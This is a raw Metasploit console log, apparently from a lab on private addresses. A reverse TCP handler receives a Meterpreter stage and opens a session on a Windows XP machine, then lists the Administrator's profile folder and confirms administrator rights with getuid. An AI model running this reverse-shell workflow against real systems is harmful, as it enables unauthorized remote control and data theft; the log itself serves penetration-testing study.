 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] Sending stage (176198 bytes) to 192.168.198.200
[*] Meterpreter session 4 opened (192.168.198.100:9999 → 192.168.198.200:1025) at 2024-04-18 06:35:19 -0400
meterpreter > ls
Listing: C:\Documents and Settings\Administrator
================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2024-04-08 05:50:51 -0400 Cookies
040555/r-xr-xr-x 0 dir 2024-04-08 05:53:12 -0400 Dati applicazioni
040777/rwxrwxrwx 0 dir 2024-04-08 07:47:36 -0400 Desktop
040555/r-xr-xr-x 0 dir 2024-04-08 05:53:13 -0400 Documenti
040777/rwxrwxrwx 0 dir 2024-04-08 07:47:36 -0400 Impostazioni locali
040555/r-xr-xr-x 0 dir 2024-04-08 07:47:36 -0400 Menu Avvio
040777/rwxrwxrwx 0 dir 2024-04-08 05:49:44 -0400 Modelli
100666/rw-rw-rw- 786432 fil 2024-04-18 06:33:59 -0400 NTUSER.DAT
040555/r-xr-xr-x 0 dir 2024-04-08 05:53:14 -0400 Preferiti
040555/r-xr-xr-x 0 dir 2024-04-08 05:53:13 -0400 Recent
040777/rwxrwxrwx 0 dir 2024-04-08 07:47:36 -0400 Risorse di rete
040777/rwxrwxrwx 0 dir 2024-04-08 07:47:36 -0400 Risorse di stampa
040555/r-xr-xr-x 0 dir 2024-04-08 05:53:12 -0400 SendTo
100666/rw-rw-rw- 20480 fil 2024-04-18 06:35:23 -0400 ntuser.dat.LOG
100666/rw-rw-rw- 194 fil 2024-04-18 06:33:59 -0400 ntuser.ini
meterpreter > getuid
Server username: WINDOWSXP\Administrator
meterpreter >